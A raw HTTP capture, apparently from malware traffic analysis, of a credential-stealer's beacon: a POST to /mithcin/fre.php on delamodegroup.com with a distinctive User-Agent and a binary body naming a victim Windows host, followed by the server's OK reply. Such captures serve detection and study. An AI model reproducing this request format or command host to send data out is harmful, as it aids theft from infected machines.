 POST /mithcin/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: delamodegroup.com
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: 9DD706DE
Content-Length: 181
Connection: close
..(.......ckav.ru..
...S. n.e.......W.I.N.-.2.N.I.N.M.P.K.R.R.S.C.......W.I.N.-.2.N.I.N.M.P.K.R.R.S.C...
7.7.8.8.9.E.HTTP/1.1 200 OK
Date: Thu, 31 May 2018 03:37:52 GMT
Server: Apache
Connection: close
Content-Type: text/html; charset=UTF-8